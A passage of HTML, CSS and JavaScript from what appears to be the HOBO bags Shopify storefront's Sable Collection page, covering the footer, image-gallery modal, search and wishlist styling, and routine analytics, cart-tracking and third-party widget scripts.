                  </a>
                
              
            </div>
        
      
        
      
      
    </div>
    <div class="footer-lower-container">
      <div class="tos-links-container">
        <ul class="no-bullets flex-ul"><li><a href="/policies/terms-of-service">Terms of Service</a></li><li><a href="/policies/privacy-policy">Privacy Policy</a></li><li><a href="/pages/accessibility-information">Accessibility</a></li></ul>
      </div>
      <div class="copyright-container">
        <p>&copy; 2025 HOBO bags. All rights reserved.</p>
      </div>
    </div>
  </div>
</footer>

<script>
  $(document).ready( () => {
    $('.footer-newsletter-button').prop('disabled',true)
    $('#agree-email').on('change', () => {
      if ( $('#agree-email').is(':checked') ) {
      $('.footer-newsletter-button').prop('disabled',false)
    } else {
      $('.footer-newsletter-button').prop('disabled',true)
    }
    })
    $('button.h4-foot-title').click( () => {
      $(event.target).find( $('.line02') ).toggleClass('rotate-line')
    })
  })
</script>

</div></div>
    </div><div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>
<style>
  .pswp__ui {
    position: absolute;
    height: 100%;
  }
  .pswp__button {
    border: none !important;
    background: transparent !important;
  }
  .pswp__button.pswp__button--close {
    position: absolute;
    top: 15px;
    right: -15px;
  } 
  .pswp__button.pswp__button--arrow--right {
    position: absolute;
    top: 50vh;
    right: 0;
  }
  .pswp__button.pswp__button--arrow--left {
    position: absolute;
    top: 50vh;
    left: 0;
  }
  .slick-slider { touch-action: auto!important; }
  @media screen and (max-width: 425px) {
    .pswp__ui {
      left: 0;
      right: 0;
      top: 0;
      position: absolute;
      transition: none;
      height: 100vh;
      width: 100vw;
    }
    .pswp__button.pswp__button--close {
      top: 20px;
      right: -20px;
      z-index: 999;
    }
    .pswp__button.pswp__button--arrow--right {
      right: -10px;
    }
    .pswp__button.pswp__button--arrow--left {
      left: -10px;
    }
    button.btn.btn--body.btn--circle.js-photoswipe__zoom.product__photo-zoom {
      width: 100%;
      height: 100%;
      position: absolute;
      border-radius: 0;
      margin: 0;
      opacity: 0;
  }
 

  }

</style>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <img class="photoswipe-left-arrow" src="//www.hobobags.com/cdn/shop/t/516/assets/right-arrow.svg?v=148651809296894147001664206687" alt="Swipe left" />
      </button>

      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <img class="photoswipe-close" src="//www.hobobags.com/cdn/shop/t/516/assets/Mobile-Menu-Close.svg?v=36154120923219196851664206686" alt="Close button" />
      </button>

      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <img class="photoswipe-right-arrow" src="//www.hobobags.com/cdn/shop/t/516/assets/left-arrow.svg?v=121574073030324482041664206682" alt="Swipe right" />
      </button>
    </div>
  </div>
</div>
<tool-tip data-tool-tip="">
  <div class="tool-tip__inner" data-tool-tip-inner>
    <button class="tool-tip__close" data-tool-tip-close="" style="font-size: 0 !important">Close<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg></button>
    <div class="tool-tip__content" data-tool-tip-content>
    </div>
  </div>
</tool-tip>
<script src="//www.hobobags.com/cdn/shop/t/516/assets/go-bundle-grid-item.js?v=47825706733806888671755635978" type="text/javascript"></script>
    

<script>
document.addEventListener('DOMContentLoaded', function() {
    let buttons = document.querySelectorAll('[data-gtm-atc-source]');
    // For every button, add event listener for click event
    for(let i = 0; i < buttons.length; i++){
        buttons[i].addEventListener('click', function(){
        let atcSource = buttons[i].getAttribute('data-gtm-atc-source'); // Get attribute 'data-gtm-atc-source' value
        // Click event publishes an analytics event:
        Shopify.analytics.publish("goAddToCartEvent", {
            "event": `goAddToCartEvent - ${atcSource}`,
            "atcSource": atcSource
            })
        })
    }
 
})
</script>
    

    
      <script src="//www.hobobags.com/cdn/shop/t/516/assets/back-button.js?v=107815589236888065331743535821" type="text/javascript"></script>
    
  
    <script src="//www.hobobags.com/cdn/shop/t/516/assets/acdc.js?v=88847048824846836211758640139" defer="defer"></script>


    

    <!-- Back in Stock helper snippet -->
    

<script id="back-in-stock-helper">
  var _BISConfig = _BISConfig || {};




</script>

    <!-- End Back in Stock helper snippet -->


    <script src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js" defer="defer"></script>
    <script src="//www.hobobags.com/cdn/shop/t/516/assets/swiper-inits.js?v=32356449567200565401729197630" defer="defer"></script>

    <script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.min.js"></script>

    <style id="fast-simon-serp-css">
  /*NEW CUSTOMIZATION IMPROVMENTS*/
  .buttons-wrapper{
    width: 100%;
  }
  .horizontal-expand-category-container {
    flex: 1 0 auto !important;
    padding: 10px !important;
    max-width: unset !important;
    width: unset !important;
}
.filters-container-top-panel .apply-button-wrapper{
  order: 9;
  background-color: #fbf9f8;
  padding: 0 0 0 22px;
  margin-top: -10px;
  display: flex;
  justify-content: flex-end;
}
.filters-container-top-panel .apply-all-button, .filters-container-top-panel .divider{
  display: none !important;
}
.filters-container-top-panel .clear-all-button{
    width: fit-content;
    padding: 5px;
    display: flex;
    align-items: center;
    margin-bottom: 10px;
    cursor: pointer;
    opacity: .8;
    transition: .2s opacity ease-in-out;
}
#fs-serp-page .expand-horizontal-category-items {
    max-width: unset;
    display: grid !important;
    grid-template-columns: 1fr 1fr;
    margin-top: -6px;
    margin-left: 5px !important;
    padding-left: 10px;
    max-height: 260px;
}
.expand-horizontal-category-items > span{
  width: unset !important;
}
.filters-container-top-panel{
    justify-content: center;
}
  .filters-grid-wrapper-horizontal .fs-top-right-buttons-wrapper{
    width: 100%;
    justify-content: space-between;
    height: 68px;
    align-items: center;
    padding: 0 16px;
  }

  .fs-badges-wrapper .textBadge {
    opacity: .9;
    background: #f2f2f2;
    max-width: calc(100% - 30px) !important;
    padding: 5px 11px !important;
    top: 0px !important;
    left: 0px !important;
    color: #715745 !important;
  }
        
  .hide-filters-button:before{
    content:'FILTER BY';
    vertical-align: middle;
  font-size: 14px;
  font-weight: 700;
  font-family: Poppins, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
}
  .filters-grid-no-filters .hide-filters-button:after{
  content: '';
  display: inline-block;
  width: 15px;
  height: 15px;
  margin-left:10px;
  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" fill="none"><path d="M7.5 1V14" stroke="black" stroke-linecap="square"/><path d="M1 7.5L14 7.5" stroke="black" stroke-linecap="square"/></svg>');
  background-size:contain;
  background-position:center;   /* center inside the box */
  background-repeat:no-repeat;
  vertical-align:middle;
}
.filters-grid-wrapper-horizontal:not(.filters-grid-no-filters) .hide-filters-button:after {
  content: '';
  display: inline-block;
  width: 15px;
  height: 15px;
  margin-left:10px;
  background-size:contain;
  background-position:center;   /* center inside the box */
  background-repeat:no-repeat;
  vertical-align:middle;
  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13" fill="none"><path d="M1 6.5L14 6.5" stroke="black" stroke-linecap="square"/></svg>');
}
.hide-filters-button{
  font-size:0;
}
/* END NEW CUSTOMIZATION IMPROVMENTS*/
  h1.title {
    padding: 30px 0;
    font-family: Montserrat
    , sans-serif !important;
    line-height: 45px;
  }
  .title {
    padding: 0 !important;
  }

  .fs-promo-tile-image-wrapper {
    height: 100% !important;
  }

  .fs-promo-tile-product-wrapper {
    max-width: unset;
    width: 100%;
    float: unset;
    border: none !important;
    box-sizing: border-box;
  }
  .searchResultsWrapper .titleWrapper .title {
    display: none;
  }
  #fs-serp-page .clear-all-button {
    z-index: 99;
    font-size: 16px;
    margin-right: 30px;
    border: none;
  }
  #fs-serp-page .clear-all-button:hover {
    border: none;
  }
  .removable-tag {
    display: none !important;
  }
  .fs-filters-removable-tags {
    display: none;
  }
  .open .fs-filters-removable-tags {
    order: 9;
    width: 99vw;
    background-color: #fbf9f8;
    padding: 0 0 0 22px;
    margin-top: -10px;
    display: flex;
    justify-content: flex-end;
  }
  @media only screen and (max-width: 770px) {
    #fs-serp-page .top-center-container {
      min-height: unset;
    }
    #fs-serp-page .filters-container {
      display: flex;
      flex-direction: column;
    }
    #fs-serp-page .fs-filters-removable-tags {
      background-color: #fbf9f8;
      padding: 0;
      order: 9;
    }
    #fs-serp-page .removable-tags-wrapper {
      margin-top: 0;
      padding-top: 7px;
    }
    #fs-serp-page .clear-all-button {
      padding-left: 10px;
    }
    #fs-serp-page .fs-filters-removable-tags {
      display: block;
    }
  }
  
</style>
<style>
/* ACDC */
.fs-selected-checkbox .checkmark {
  background-color: #000 !important;
}
</style>

    

    <!-- Begin UpSellIt tracking code -->
    <script type="text/javascript">
      usi_installed = 0; USI_installCode = function() { if (usi_installed == 0) { usi_installed = 1; var USI_headID = document.getElementsByTagName("head")[0]; var USI_installID = document.createElement('script'); USI_installID.type = 'text/javascript'; USI_installID.src = 'https://www.upsellit.com/active/hobobags.jsp'; USI_headID.appendChild(USI_installID); } }; if (typeof(document.readyState) != "undefined" && document.readyState === "complete") { USI_installCode(); } else if (window.addEventListener){ window.addEventListener('load', USI_installCode, true); } else if (window.attachEvent) { window.attachEvent('onload', USI_installCode); } else { USI_installCode(); } setTimeout("USI_installCode()", 10000);
  </script>
    <!-- End UpSellIt tracking code -->


    <!-- CRITEO START -->
    <script type="text/javascript">
  (function(){
    var deviceType = /iPad/.test(navigator.userAgent) ? "t" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? "m" : "d";
    window.criteo_q = window.criteo_q || [];
    window.criteo_q.push(
      { event: "setAccount", account: 33251 },
      
        { event: "setEmail", email: "", hash_method: "none"},
      
      { event: "setSiteType", type: deviceType },
      { event: "setZipcode", zipcode: "" },
        
        
        
        
          { event: "viewList", ecpplugin: "shopify-cg", category:"the-sable-collection", item: []}
            
        
        
    );
    window.addEventListener('load', function() {
      // ajax request catching
      (function(open) {
        XMLHttpRequest.prototype.open = function(method, url, async, user, pass) {
          this.addEventListener("readystatechange", function() {
            if (this.readyState == 4 && this._url.includes("/add.js") && "" != "") {
              try {
                $.getJSON("/cart.js", function(data) {
                  var basketData = [];
                  var item;
                  if (!data.items || !data.items.length) return;
                  for (var i = 0; i < data.items.length; i++) {
                    item = data.items[i];
                    if (item.product_id == "") {
                      basketData.push({
                        id: item.product_id,
                        price: (typeof(item.price) != "number") ? item.price : (item.price/100),
                        quantity: item.quantity
                      });
                    }
                  }
                  window.criteo_q.push({
                    event: "addToCart",
                    ecpplugin: "shopify-cg",
                    product: basketData 
                  });
                });
              } catch (err) {
                // do nothing
              }
            }
          }, false);
          open.call(this, method, url, async, user, pass);
        };
      })(XMLHttpRequest.prototype.open);

      // fetch request catching
      const crtoMock = window.fetch;
      window.fetch = function() {
        return new Promise((resolve, reject) => {
          crtoMock.apply(this, arguments)
            .then((response) => {
              if(response.url.includes("/add.js") && response.type != "cors" && "" != ""){
                try {
                  $.getJSON("/cart.js", function(data) {
                    var basketData = [];
                    var item;
                    if (!data.items || !data.items.length) return;
                    for (var i = 0; i < data.items.length; i++) {
                      item = data.items[i];
                      if (item.product_id == "") {
                        basketData.push({
                          id: item.product_id,
                          price: (typeof(item.price) != "number") ? item.price : (item.price/100),
                          quantity: item.quantity
                        });
                      }
                    }
                    window.criteo_q.push({
                      event: "addToCart",
                      ecpplugin: "shopify-cg",
                      product: basketData 
                    });
                  });
                } catch (err) {
                  // do nothing
                }
              }
              resolve(response);
            })
            .catch((error) => {
              reject(error);
            })
        });
      }
    }, false);
  })();
</script>
    <!-- CRITEO END -->

    <!-- Klaviyo Add To Cart Tracking - Abandon Cart email trigger -->

    <script type="text/javascript">
      var _learnq = _learnq || [];
      function addedToCart() {
        fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json().then(data => {
          var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
          }
          // if (item !== 'undefined') {
          //   cart = Object.assign(cart, item)
          // }
          console.log("cart -> ", cart);
          console.log("KLAVIYO -> ", _learnq.push(['track', 'Added to Cart', cart]));
          
        }))
      } 
      // (function (ns, fetch) {
      //   ns.fetch = function() {
      //     const response = fetch.apply(this, arguments);
      //     response.then(res => {
      //       if (`${window.location.origin}/cart/add.js`
      //       	.includes(res.url)) {
      //         	addedToCart()
      //       }
      //     });
      //     return response
      //   }
      // }(window, window.fetch))
      // $(document).ajaxComplete(function(event, request, settings){
      //   if(settings.url == "/cart/add.js"){
      //       addedToCart()
      //   }
      // })</script>
      <!-- END, Klaviyo Add To Cart Tracking - Abandon Cart email trigger -->

      <style id="fast-simon-upsell-cross-sell-css">
        .fs-recommendation-price-container{
          align-items: start !important;
        }
        .fs-recommendation-product-image{
          object-fit: cover !important;
        } 
        .fs-recommendation-product-name-wrapper, .fs-recommendation-product-price{
          font-family: Montserrat, sans-serif !important;
          line-height: 20px !important;
          color: #000 !important;
        }

        .fs-recommendation-product-name-wrapper{
          font-weight: 400;
          text-align: left;
          font-size: 14px;
          letter-spacing: 0.25px;
          text-align: left !important;
          text-transform: uppercase;
          -webkit-line-clamp: 2;
          -webkit-box-orient: vertical;
          display: -webkit-box;
          white-space: normal !important;
        }

        .fs-recommendation-product-price{
          font-weight: 400;
          text-align: left;
          font-size: 14px;
          letter-spacing: 0.25px;
          padding-top: 2px;
          padding-bottom: 2px;
        }
        .flickity-button-icon {
          width: 20px;
          height: 20px;
          fill: #666;
          opacity: .5;
          background: transparent!important;
          border-radius: 0!important;
        }
        .fs-recommendation-button{
          display: none !important;
        }
        .fs-recommendation-button-ctsm{
          background: none;
          border: none;
          outline: none;
          cursor: pointer;
          font-size: 2em;
          color: #000;
          font-weight: 700;
        }
        .fs-recommendation-widget-title{
          text-transform: uppercase;
          font-family: var(--typeHeaderPrimary) !important;
        }
        @media only screen and (max-width: 768px) {
          .fs-recommendation-product-name-wrapper, .fs-recommendation-product-price{
      font-size: 11px;
        }
        }
      </style>
      
       
      <script type="text/javascript">
window.addEventListener('load', function(){



    Shopify.analytics.publish("customer", {
        "visitorType": "Guest"
    });

    // Not sure if this is possible in Checkout Extensibility 



    

    





        
           
           var product = {
            'ecommerce': {
               'impressions': [
                   ]
               }};
            //    var collections = {
            //        'productList' : "The Sable Collection",
            //        'pageType'    : 'Collection',
            //        'event'       : 'collectionView'
            //    };
            //    dataLayer.push(product);
            //    dataLayer.push(collections);
            Shopify.analytics.publish("collectionView", {
                'productList' : "The Sable Collection",
                   'pageType'    : 'Collection',
                   'event'       : 'collectionView'
                })
                Shopify.analytics.publish("collectionProductsViewed", {
                   "ecommerce": product
                })
               




}, false);
</script>
      
      <script type="text/javascript">
  document.addEventListener('DOMContentLoaded', function () {    
    
    // Start primary navigation click events
    const allPrimaryLinks = document.querySelectorAll('.site-navigation > .site-nav__item');

    allPrimaryLinks.forEach(link => {
      const linkElement = link.querySelector('.site-nav__link');
      const linkName = linkElement.textContent.trim();
      const linkURL = linkElement.getAttribute('href');
    
      if (!linkURL) {
        console.warn(`Link "${linkName}" does not have a valid href.`);
        return;
      }
    
      const isLoggedIn = false
      const isMobile = window.innerWidth <= 500;
    
      link.addEventListener('click', (event) => {
        // Prevent immediate navigation
        event.preventDefault();
        event.stopPropagation();
    
        // Publish analytics event
        Shopify.analytics.publish("nav_click_primary", {
          linkName,
          linkURL,
          isLoggedIn,
          isMobile,
        });
    
        // Navigate only after the event is processed
        navigateAfterEvent(linkURL).then(() => {
          window.location.href = linkURL; // Navigate to the intended page
        });
      });
    });
  
    // Start secondary navigation click events
    const allSecondaryLinks = document.querySelectorAll('.site-nav__dropdown a');

    allSecondaryLinks.forEach(link => {
      const linkName = link.textContent.trim();
      const linkURL = link.getAttribute('href');

      if (!linkURL) {
        console.warn(`Link "${linkName}" does not have a valid href.`);
        return;
      }

      const isLoggedIn = false
      const isMobile = window.innerWidth <= 500;

      link.addEventListener('click', (event) => {
        // Prevent immediate navigation
        event.preventDefault();
        event.stopPropagation();

        // Publish analytics event
        Shopify.analytics.publish("nav_click_secondary", {
          linkName,
          linkURL,
          isLoggedIn,
          isMobile,
        });

        // Navigate only after the event is processed
        navigateAfterEvent(linkURL).then(() => {
          window.location.href = linkURL; // Navigate to the intended page
        });
      });
    });

    // Functions
    function navigateAfterEvent(linkURL) {
      return new Promise((resolve) => {
       //console.log(`Setting up listener for analyticsPublished with linkURL: ${linkURL}`);
        
        function handleEvent(event) {
          //console.log('analyticsPublished event received:', event.detail);
          if (event.detail.linkURL === linkURL) {
            //console.log('Event matches. Resolving promise.');
            document.removeEventListener("analyticsPublished", handleEvent); // Clean up listener
            resolve(); // Resolve the promise
          }
        }
    
        document.addEventListener("analyticsPublished", handleEvent);
    
        // Dispatch the custom event
        const event = new CustomEvent("analyticsPublished", { detail: { linkURL } });
        //console.log('Dispatching analyticsPublished event:', event.detail);
        document.dispatchEvent(event);
      });
    }
  });
</script>
      
          <script type="text/javascript">
  document.addEventListener('DOMContentLoaded', function () {
    const observer = new MutationObserver(() => {
      const shadowHost = document.querySelector('#fast-simon-serp-app');
      if (shadowHost && shadowHost.shadowRoot) {
        //console.log('shadow host is ', shadowHost);
        const targetElement = shadowHost.shadowRoot.querySelector('.fs-promo-tile-image-wrapper');
        if (targetElement) {
          // console.log('plp inlay click target element found!');
          setClickEvent(shadowHost);
          observer.disconnect(); // Stop observing once the element is found
        }
      }
    });
    let timeoutReached = false;
    const timeout = setTimeout(() => {
      timeoutReached = true;
      //console.log('Timeout reached, stopping the search.');
      observer.disconnect(); // Stop observing if the timeout is reached
    }, 5000); // 5 seconds timeout
    function setClickEvent(shadowHost) {
      // Attach a click listener
      const targetElement = shadowHost.shadowRoot.querySelector('.fs-promo-tile-image-wrapper');
      if (targetElement) {
        targetElement.addEventListener('click', function (event) {
          event.preventDefault();
          const linkURL = this.getAttribute('href');
          //console.log('linkURL', linkURL);
          // Publish analytics event
          Shopify.analytics.publish('plp_inlay_click', {
            linkURL: linkURL,
          });
          // Dispatch custom event
          document.dispatchEvent(new CustomEvent('analyticsPublished', { detail: { linkURL } }));
        });
      } else {
        console.log('Target element not found in shadow DOM.');
      }
    }
    // Start observing for changes in the DOM
    observer.observe(document.body, { childList: true, subtree: true });
    // Listen for the custom "analyticsPublished" event before loading the linked page
    document.addEventListener('analyticsPublished', function (event) {
      const linkURL = event.detail.linkURL;
      window.location.href = linkURL;
    });
  });
</script>

      
      

      

    <!-- Start WKND tag. Deploy at the beginning of document head. -->
    <!-- Tag for Hobo Bags (hobobags.com) -->
    <script>
      	(function(d) {
      		var e = d.createElement('script');
      		e.src = d.location.protocol + '//tag.wknd.ai/6046/i.js';
      		e.async = true;
      		d.getElementsByTagName("head")[0].appendChild(e);
      	}(document));
    </script>
    <!-- End WKND tag -->

    <!-- Fast Simon -->
    <script
      id="autocomplete-initilizer"
      src="https://fastsimon.akamaized.net/fast-simon-autocomplete-init.umd.js?mode=shopify&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68&store=14420312118"
      async></script>
    <!-- Fast Simon -->
    <script src="//www.hobobags.com/cdn/shop/t/516/assets/yotpo-link.js?v=163112982430292589311734392541" defer="defer"></script>

    


    

    
    <style>
      #loop-onstore {
        width: 100% !important;
        z-index: 1002 !important;
      }
    </style>
    <script src="https://cdn.jsdelivr.net/npm/@loophq/onstore-sdk@latest/dist/loop-onstore-sdk.min.js"></script>
    <script>
         LoopOnstore.init({ 
         key: "a897a25d28384604a2fd4968689a21abd6015a88", 
         attach: "#cart_drawer__checkout_btn, .cart__checkout", 
         });
    </script>
    
    <script src="https://job-posting.ui-chunx.com/assets/build/static/js/job-listing.js" defer></script>
    <!-- Yotpo -->
    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/XbKdvu077Mq03kUc3ob55w" async>
  </script>
    <!-- end -->


    <script src="//www.hobobags.com/cdn/shop/t/516/assets/add-session-cookie.js?v=71515197031776394101710866587" type="text/javascript"></script>

    <!-- Gorgias Chat Widget Start OFF FOR LIVE EVENT -->
    <script id="gorgias-chat-widget-install-v3" src="https://config.gorgias.chat/bundle-loader/01J1CZ0ZHHGTN0X0TSJMVN9TXN"></script>
    <script>
      var initGorgiasChatPromise = (window.GorgiasChat) ? window.GorgiasChat.init() : new Promise(function (resolve) { window.addEventListener('gorgias-widget-loaded', function () { resolve();})});
       initGorgiasChatPromise.then(async () => { GorgiasChat.hidePoweredBy(true)})
    </script>
    <!--Gorgias Chat Widget End -->
    <!-- accessiBe Widget Start -->
    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : true, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#000000', triggerColor : '#000000', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
  <!-- accessiBe Widget End -->

 
    <script>
      document.addEventListener("click", function (event) {
          const fastAcContainer = document.querySelector(".fast-ac-container");

          // Check if the clicked element is NOT the search bar or the autocomplete container
          if (fastAcContainer) {
              fastAcContainer.style.display = "none";
          }
      });
      
      // Reopen the container when clicking on the search bar
      document.querySelector(".site-header__search-form").addEventListener("click", function () {
          document.querySelector(".fast-ac-container").style.display = "block";
      });      
    </script>
     <!-- Expose the Swym Wishlist SHARE WISHLIST button -->
    

<script>
    function onSwymLoadCallback(swat) {
        // Function to attach the listener to a button
        const attachListener = (btn) => {
            btn.innerHTML = `    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 14 14" fill="currentColor">        <path d="M9.91666 12.8337C9.43055 12.8337 9.01735 12.6635 8.67707 12.3232C8.3368 11.983 8.16666 11.5698 8.16666 11.0837C8.16666 11.0253 8.18124 10.8892 8.21041 10.6753L4.11249 8.28366C3.95693 8.42949 3.77707 8.54373 3.57291 8.62637C3.36874 8.70901 3.14999 8.75033 2.91666 8.75033C2.43055 8.75033 2.01735 8.58019 1.67707 8.23991C1.3368 7.89963 1.16666 7.48644 1.16666 7.00033C1.16666 6.51421 1.3368 6.10102 1.67707 5.76074C2.01735 5.42046 2.43055 5.25033 2.91666 5.25033C3.14999 5.25033 3.36874 5.29164 3.57291 5.37428C3.77707 5.45692 3.95693 5.57116 4.11249 5.71699L8.21041 3.32533C8.19096 3.25727 8.17881 3.19164 8.17395 3.12845C8.16909 3.06526 8.16666 2.99477 8.16666 2.91699C8.16666 2.43088 8.3368 2.01769 8.67707 1.67741C9.01735 1.33713 9.43055 1.16699 9.91666 1.16699C10.4028 1.16699 10.816 1.33713 11.1562 1.67741C11.4965 2.01769 11.6667 2.43088 11.6667 2.91699C11.6667 3.4031 11.4965 3.8163 11.1562 4.15658C10.816 4.49685 10.4028 4.66699 9.91666 4.66699C9.68332 4.66699 9.46457 4.62567 9.26041 4.54303C9.05624 4.46039 8.87638 4.34616 8.72082 4.20033L4.62291 6.59199C4.64235 6.66005 4.6545 6.72567 4.65936 6.78887C4.66423 6.85206 4.66666 6.92255 4.66666 7.00033C4.66666 7.0781 4.66423 7.14859 4.65936 7.21178C4.6545 7.27498 4.64235 7.3406 4.62291 7.40866L8.72082 9.80033C8.87638 9.65449 9.05624 9.54026 9.26041 9.45762C9.46457 9.37498 9.68332 9.33366 9.91666 9.33366C10.4028 9.33366 10.816 9.5038 11.1562 9.84408C11.4965 10.1844 11.6667 10.5975 11.6667 11.0837C11.6667 11.5698 11.4965 11.983 11.1562 12.3232C10.816 12.6635 10.4028 12.8337 9.91666 12.8337ZM9.91666 11.667C10.0819 11.667 10.2205 11.6111 10.3323 11.4993C10.4441 11.3875 10.5 11.2489 10.5 11.0837C10.5 10.9184 10.4441 10.7798 10.3323 10.668C10.2205 10.5562 10.0819 10.5003 9.91666 10.5003C9.75138 10.5003 9.61284 10.5562 9.50103 10.668C9.38923 10.7798 9.33332 10.9184 9.33332 11.0837C9.33332 11.2489 9.38923 11.3875 9.50103 11.4993C9.61284 11.6111 9.75138 11.667 9.91666 11.667ZM2.91666 7.58366C3.08193 7.58366 3.22048 7.52776 3.33228 7.41595C3.44409 7.30415 3.49999 7.1656 3.49999 7.00033C3.49999 6.83505 3.44409 6.69651 3.33228 6.5847C3.22048 6.4729 3.08193 6.41699 2.91666 6.41699C2.75138 6.41699 2.61284 6.4729 2.50103 6.5847C2.38923 6.69651 2.33332 6.83505 2.33332 7.00033C2.33332 7.1656 2.38923 7.30415 2.50103 7.41595C2.61284 7.52776 2.75138 7.58366 2.91666 7.58366ZM9.91666 3.50033C10.0819 3.50033 10.2205 3.44442 10.3323 3.33262C10.4441 3.22081 10.5 3.08227 10.5 2.91699C10.5 2.75171 10.4441 2.61317 10.3323 2.50137C10.2205 2.38956 10.0819 2.33366 9.91666 2.33366C9.75138 2.33366 9.61284 2.38956 9.50103 2.50137C9.38923 2.61317 9.33332 2.75171 9.33332 2.91699C9.33332 3.08227 9.38923 3.22081 9.50103 3.33262C9.61284 3.44442 9.75138 3.50033 9.91666 3.50033Z" fill="currentColor" fill-opacity="0.8"></path>    </svg>    <span id="swymcs-share-tooltip">Share Wishlist</span>`;;
            if (btn.dataset.listenerAttached) return;
            btn.addEventListener("click", () => {
                    const activeTab = document.querySelector('.swym-storefront-layout-tab-button.swym-storefront-layout-tab-button-active');
                    const activeDataView = activeTab?.getAttribute('data-view');
                    const event = new CustomEvent('sw:renderShareWishlistUI', {
                        detail: {
                            lid: activeDataView === "tabSavedForLater" ? window.SwymStorefrontLayoutContext?.sflListId : window.SwymStorefrontLayoutContext?.DefaultList?.lid, 
                            lname: '',
                            list: activeDataView === "tabSavedForLater" ? window.SwymStorefrontLayoutContext?.sflList : window.SwymStorefrontLayoutContext?.DefaultList,
                            layoutType: window.SwymStorefrontLayoutContext?.Settings?.StorefrontLayoutType,
                            senderName: '',
                            activeDataView
                        }
                    });
                    console.log(event.detail);
                    window._swat.evtLayer.dispatchEvent(event);
            });
            btn.dataset.listenerAttached = "true";
        };
        // Create a MutationObserver to watch for new buttons
        const observer = new MutationObserver((mutationsList) => {
            mutationsList.forEach(mutation => {
            mutation.addedNodes.forEach(node => {
                if (node.nodeType !== 1) return;
                if (node.matches(".swym-storefront-layout-collection-option-button"))
                    attachListener(node);
                node.querySelectorAll?.(".swym-storefront-layout-collection-option-button").forEach(attachListener);
            });
            });
        });
        // Start observing the body for added elements
        observer.observe(document.body, { childList: true, subtree: true });
    }
      function renderWishlistCounter(swat) {    
    var counter_elems = document.querySelectorAll(".swym-count-indicator");
    if (swat.renderWishlistCount && counter_elems.length > 0) {
      counter_elems.forEach(function(elem) {
        swat.renderWishlistCount(elem, function(count, element) {
          console.log("wishlist count rendered", count, element);
        });
      });
    }
  }
    if (!window.SwymCallbacks) {
        window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(onSwymLoadCallback);
</script>

<style>
    #swym-storefront-layout-collection-option-button {
        padding: 0 !important;
        height: 49.5px !important;
        right: 20px !important;
        font-size: 14px;
        font-family: 'Montserrat';
        width: auto !important;
        span#swymcs-share-tooltip {
            margin-left: 10px;
        }
    }
    .swym-storefront-layout-action-tooltip-layout.swym-storefront-layout-show-action-tooltip-view:has(.share-collection-button) {
        display:none;
    }   
  
    button.swym-button.swym-add-to-wishlist-view-product.swym-iconbtnlink.swym-heart.swym-loaded {
       margin-right: 10px;
       font-size: 21px;
       display: flex;
        padding-top: 2%;
    }
    .swym-button.swym-add-to-wishlist-view-product.swym-added {
    opacity: 1 !important;
    }
    button.swym-button.swym-add-to-wishlist-view-product.swym-iconbtnlink.swym-heart.swym-loaded {
    margin-right: 10px;
    font-size: 21px;
    display: flex;
    padding-top: 2%;
}
.product-block--header {
        display: block !important;

    }
.wishlist_title_mobile {
justify-content: space-between;
}
</style>
    
  <div id="shopify-block-AbEpqaklGb2U2U255a__10274264662263595587" class="shopify-block shopify-app-block">
<script>
  window.SwymCollectionsConfig = {
  'CollectionsSelectors': [],
  'CollectionsPosition': "top-right",
  'CollectionsIcon': "heart",
  'CollectionsButtonSize': 25,
  'CollectionsVerticalOffset': 0,
  'CollectionsHorizontalOffset': 0,
  'CollectionsProductLinkSelector': "-", 
  'CollectionsProductTileSelector': "-",
  'CollectionsVariantSelector': "false",
  'CollectionsVariantSelectorChooseActionText': "Choose or Create new Wishlist",
  'CollectionsCreateListTitle': "Name Your Wishlist",
  'CollectionsCreateListPlaceholder': "Enter wishlist name",
  'CollectionsCustomIconAdd': "",
  'CollectionsCustomIconAdded': "",
